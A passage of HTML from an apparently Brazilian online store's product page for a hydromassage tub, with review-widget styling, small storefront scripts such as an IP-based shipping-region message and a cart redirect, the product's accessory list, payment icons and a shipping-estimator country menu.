  padding-bottom: 0!important;
}

#r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
  border-radius: 10px;
}

#r--masonry-v1 .r--masonry-theme .r--date-ryviu {
  color: var(--text-color)!important;
}
  
.r--filter-link .r--select {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--author > span {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--masonry-theme .r--content-review, #r--masonry-v1 .r--masonry-theme .r--title-review {
  color: var(--text-color)!important;
}
  
#r--masonry-v1 .r--avatar-default, #r--masonry-v1 .r--stars-author .img {
  color: white!important;
}

.header-v2 #show-modal .r--text-write {
  line-height: 28px!important;
}

.header-v2 #show-modal {
  border-radius: 30px!important;
  height: 40px!important;
  padding: 0 18px!important;
}

.header-v2 .r--image-items li {
  border-radius: 8px!important;
}

.header-v2 .r--image-items li.r--more-img {
  border-radius: 8px!important;
}

.r--rateList * {
  border-radius: 10px!important;
}

.r--filter-rating .r--button {
  border-radius: 30px!important;
}

.r--filter-link {
  border-radius: 30px!important;
}

.header-v2 .r--stars_average {
  color: var(--text-color)!important;
}

.header-v2 .r--title-average {
  color: var(--text-color)!important;
}

.lt-block-reviews {
  max-width: var(--layout-width)!important;
  padding: 0 var(--desktop-container-gutter)!important;
}

@media (max-width: 640px) {
  .lt-block-reviews {
        margin: 0!important;
        border-radius: 0!important;
        padding: 0!important;
  }
        
  ryviu-widget, ryviu-widget-settings {
        border-radius: 0!important;
        padding: 35px 13px 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--grid-item.r--grid-img {
        padding: 0!important;
  }
  
  #r--masonry-v1 .r--masonry-theme .r--item-head.r--item-head-img {
        border-radius: 0;      
  }

  ryviu-widget:not(.r--mobile-1) .r--mobile #r--masonry-v1 .r--date-ryviu {
        margin-top: 0!important;
  }
}

ryviu-widget, ryviu-widget-settings {
  background: var(--secondary-background)!important;
  border-radius: calc(var(--border-radius-theme) + 8px);
  box-shadow: 0px 5px 10px 0px #00000008!important;
  padding: 35px;
}
        
/* RYVIU FINAL */

</style>

<style>
  
/* AREVIEWS STYLES */

  .areviewstooltip {
    width: 100%;
    padding-bottom: 6px;
}

  .areviews_header_rating span {
    font-size: 14px; 
  }
  
  .write_review_button {
    background: var(--primary-button-background)!important;
    color: var(--primary-button-text-color);
    border-radius: 30px!important;
    border: none!important;
  }
  
  .az_reviews .float-right {
    background: none!important;
  }

  #az_reviews .areviews_reviews_page_container img, #az_reviews .verified_user .verified_img, #az_reviews .image_container img {
    border-radius: 16px!important;
  }

  .az_reviews .box_rating_container_style2 .w3-light-grey, .w3-hover-light-gray:hover, .w3-hover-light-grey:hover, .w3-light-gray {
    border-radius: 20px!important;
  }
  
  #az_reviews .box_rating_container_style2 .w3-blue, .w3-hover-blue:hover {
    border-radius: 20px!important;
  }
  
  #az_reviews, #az_reviews p, #az_reviews a, #az_reviews button, #az_reviews input, #az_reviews span, #az_reviews select, #az_reviews div, .az_reviews > p {
    color: var(--text-color);
  }
  
  #az_reviews .callout {
    margin-right: 0 !important;
    border: none!important;
    padding: 20px 25px;
    border-radius: 20px!important;
    margin-bottom: 0;
  }

  #az_reviews #list {
    padding-bottom: 12px;
    padding-left: 16px;
    padding-right: 16px;
  }
  
  #az_reviews .item {
    box-shadow: 0 5px 15px -10px #00000080;
    border-radius: 20px;
    margin-bottom: 16px;
  }
  
  #az_reviews .comment {
    font-size: 13px!important;
  }
  
  .az_reviews .my_borderz {
    display: none;
  }

  #az_reviews .page-full, #az_reviews {
    line-height: 1.85!important;
  }

  .areviews_top_rating {
    border: none!important;
    border-radius: 16px!important;
  }

  .areviews_top_rating_button {
    background-color: var(--primary-button-background)!important;
    color: var(--primary-button-text-color)!important;
    border-radius: 30px!important;
  }

  #az_reviews .row {
    border-radius: 25px;
    box-shadow: 0px 5px 10px 0px #00000008;
    padding: 32px;
    background: var(--secondary-background);
  }

  #az_reviews, .az_reviews {
    max-width: 1480px!important;
    margin-left: auto!important;
    margin-right: auto!important;
    padding: 0 var(--mobile-container-gutter);
  }

/* AREVIEWS STYLES */

</style>

<!-- JS -->

<script>    
  $.getJSON( "https://wtfismyip.com/json", function(localizacao) {
    var localizacao = localizacao['YourFuckingLocation'];
    var regiao = localizacao.replace(", Brazil", "");
    $("#custom-address").html("Envio para <b>" + regiao + " e Região</b>");
});
</script>

<script>
redirectTime = "500";
redirectURL = "/cart";
function timedRedirect() {
	setTimeout("location.href = redirectURL;",redirectTime);
}
</script>

<script>
jQuery(window).load(function () {
      $(".loader").fadeOut("slow"); //retire o delay quando for copiar!
    $("#tudo_page").toggle("fast");
});
</script>

 <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/07437d5a26.js?v=153111775213282970861747668984" defer></script>
 <script src="//www.fabricadasbanheiras.com.br/cdn/shop/t/9/assets/jquery1.1.min.js?v=74374508889517563921747668984" defer></script>
          
</div>
          </div><div class="product-block-list__item product-block-list__item--description">
              <div class="card"><div class="card__header">
                    <h2 class="card__title heading h3">Descrição</h2>
                  </div><div class="card__section">
                      <div class="rte text--pull">
                        <strong data-mce-fragment="1">DESCRIÇÃO DO ANUNCIO<br data-mce-fragment="1"><br data-mce-fragment="1"></strong>
<p class="p1" data-mce-fragment="1"><b data-mce-fragment="1"><br data-mce-fragment="1"></b><strong data-mce-fragment="1">10</strong> Mini Jatos;<br data-mce-fragment="1"><strong data-mce-fragment="1">10</strong> Jatos Turbo Direcionais;<br data-mce-fragment="1"><strong data-mce-fragment="1">02</strong> Motores Super Potentes e Silenciosos;<br data-mce-fragment="1"><strong data-mce-fragment="1">04</strong> Travesseiros;<br data-mce-fragment="1"><strong data-mce-fragment="1">02</strong> Alças de Apoio Inox;<br data-mce-fragment="1"><strong data-mce-fragment="1">02</strong> Entradas de ar (Arejadores);<br data-mce-fragment="1"><strong data-mce-fragment="1">01</strong> Entrada de água;<br data-mce-fragment="1"><strong data-mce-fragment="1">01</strong> Saída de água;<br data-mce-fragment="1"><strong data-mce-fragment="1">03</strong> Sucções;<br><strong>01</strong> Kit Cromoterapia com 2 pontos em leds<br><strong>01</strong> Kit Filtro de Cartucho<br><strong>01</strong> Aparelho de Ozônio <br><strong>01</strong> Aquecedor digital com painel de controle e sensor de nível<br><strong>01</strong> Capa em lona na cor azul<br data-mce-fragment="1"><strong data-mce-fragment="1">01</strong> Base Auto Portante (Brinde)<br data-mce-fragment="1"><strong data-mce-fragment="1">-</strong> Tubulação de água e ar.<br data-mce-fragment="1"><strong data-mce-fragment="1">-</strong> Produzida em Gel Coat Naval.<br data-mce-fragment="1"><br data-mce-fragment="1"><strong data-mce-fragment="1">Todos os acessórios em inox.</strong></p>
                      </div>
                    </div></div>
            </div><div class="product-block-list__item product-block-list__item--reviews">
              <span id="product-reviews" class="anchor"></span>

              <div class="card">
                <div class="card__section"><div id="shopify-product-reviews" class="spr-reviews " data-id="7622147244291"></div>
                </div>
              </div>
            </div><div class="product-block-list__item product-block-list__item--trust">
              <div class="card">
                <div class="card__header card__header--flex">
                  <h2 class="card__title heading h3">Pagamento Seguro</h2><svg class="icon icon--lock" viewBox="0 0 18 24" role="presentation">
      <g fill="none" fill-rule="evenodd" stroke="currentColor" stroke-linecap="square" stroke-width="2">
        <path d="M9.00000011 1.916667c-2.48888889 0-4.44444444 2.01666667-4.44444444 4.58333333v2.75h8.88888893v-2.75c0-2.56666666-1.9555556-4.58333333-4.44444449-4.58333333z"></path>
        <path d="M1.888889 9.25h14.222222v12.833333H1.888889z"></path>
        <ellipse cx="9" cy="14.75" rx="1.777778" ry="1.833333"></ellipse>
        <path d="M9.00000011 16.5833337v1.8333333"></path>
      </g>
    </svg></div>    
                
                <div class="card__section"><div class="payment-list">
                      
               <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
              </div>
            </div><div class="product-block-list__item product-block-list__item--shipping">
              <div class="card">
                <div class="card__header">
                  <h2 class="card__title heading h3">Estimar frete</h2>
                </div>

                <div class="card__section">
                  <div class="shipping-estimator form">
                    <div class="form__input-row">
                      <div class="form__input-wrapper">
                        <label for="shipping-estimator-country" class="form__label">País</label>

                        <div class="select-wrapper select-wrapper--primary"><svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><select name="country" id="shipping-estimator-country" data-default="" required><option value="Brazil" data-provinces="[[&quot;Acre&quot;,&quot;Acre&quot;],[&quot;Alagoas&quot;,&quot;Alagoas&quot;],[&quot;Amapá&quot;,&quot;Amapá&quot;],[&quot;Amazonas&quot;,&quot;Amazonas&quot;],[&quot;Bahia&quot;,&quot;Bahia&quot;],[&quot;Ceará&quot;,&quot;Ceará&quot;],[&quot;Distrito Federal&quot;,&quot;Distrito Federal&quot;],[&quot;Espírito Santo&quot;,&quot;Espírito Santo&quot;],[&quot;Goiás&quot;,&quot;Goiás&quot;],[&quot;Maranhão&quot;,&quot;Maranhão&quot;],[&quot;Mato Grosso&quot;,&quot;Mato Grosso&quot;],[&quot;Mato Grosso do Sul&quot;,&quot;Mato Grosso do Sul&quot;],[&quot;Minas Gerais&quot;,&quot;Minas Gerais&quot;],[&quot;Paraná&quot;,&quot;Paraná&quot;],[&quot;Paraíba&quot;,&quot;Paraíba&quot;],[&quot;Pará&quot;,&quot;Pará&quot;],[&quot;Pernambuco&quot;,&quot;Pernambuco&quot;],[&quot;Piauí&quot;,&quot;Piauí&quot;],[&quot;Rio Grande do Norte&quot;,&quot;Rio Grande do Norte&quot;],[&quot;Rio Grande do Sul&quot;,&quot;Rio Grande do Sul&quot;],[&quot;Rio de Janeiro&quot;,&quot;Rio de Janeiro&quot;],[&quot;Rondônia&quot;,&quot;Rondônia&quot;],[&quot;Roraima&quot;,&quot;Roraima&quot;],[&quot;Santa Catarina&quot;,&quot;Santa Catarina&quot;],[&quot;Sergipe&quot;,&quot;Sergipe&quot;],[&quot;São Paulo&quot;,&quot;São Paulo&quot;],[&quot;Tocantins&quot;,&quot;Tocantins&quot;]]">Brasil</option>
<option value="---" data-provinces="[]">---</option>
<option value="Afghanistan" data-provinces="[]">Afeganistão</option>
<option value="South Africa" data-provinces="[[&quot;Eastern Cape&quot;,&quot;Cabo Oriental&quot;],[&quot;Free State&quot;,&quot;Estado Livre&quot;],[&quot;Gauteng&quot;,&quot;Gauteng&quot;],[&quot;KwaZulu-Natal&quot;,&quot;KwaZulu-Natal&quot;],[&quot;Limpopo&quot;,&quot;Limpopo&quot;],[&quot;Mpumalanga&quot;,&quot;Mpumalanga&quot;],[&quot;North West&quot;,&quot;Noroeste&quot;],[&quot;Northern Cape&quot;,&quot;Cabo Setentrional&quot;],[&quot;Western Cape&quot;,&quot;Cabo Ocidental&quot;]]">África do Sul</option>
<option value="Albania" data-provinces="[]">Albânia</option>
<option value="Germany" data-provinces="[]">Alemanha</option>
<option value="Andorra" data-provinces="[]">Andorra</option>
<option value="Angola" data-provinces="[]">Angola</option>
<option value="Anguilla" data-provinces="[]">Anguila</option>
<option value="Antigua And Barbuda" data-provinces="[]">Antígua e Barbuda</option>
<option value="Saudi Arabia" data-provinces="[]">Arábia Saudita</option>
<option value="Algeria" data-provinces="[]">Argélia</option>
